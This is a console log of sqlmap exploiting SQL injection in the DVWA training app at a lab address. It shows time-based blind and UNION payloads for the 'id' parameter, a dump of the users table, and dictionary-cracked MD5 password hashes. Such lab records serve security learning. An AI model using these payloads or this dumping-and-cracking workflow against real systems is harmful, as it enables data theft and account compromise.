 [08:46:24] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[08:46:24] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[08:46:24] [INFO] testing 'Generic inline queries'
[08:46:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[08:46:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[08:46:24] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[08:46:24] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[08:46:34] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectabl
e
File System
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) v
alues? [Y/n] Y
[08:46:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:46:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least o
ne other (potential) technique found
[08:46:35] [INFO] target URL appears to be UNION injectable with 2 columns
[08:46:35] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 9505 FROM (SELECT(SLEEP(5)))NehN) AND 'Gujc'='Gujc&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT CONCAT(0×716a717871,0×676e664255544767714f4d546f7449626d754f696a6b776476715a4
1455546536e70656864414257,0×7176717871),NULL-- -&Submit=Submit
---
[08:46:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 5.0.12
[08:46:35] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[08:46:35] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[08:46:35] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[08:46:35] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[08:46:35] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:46:35] [INFO] starting 2 processes
[08:46:38] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[08:46:39] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[08:46:43] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[08:46:46] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+

[08:46:51] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.10.100/dump/
dvwa/users.csv'
[08:46:51] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.100'

[*] ending @ 08:46:51 /2024-04-05/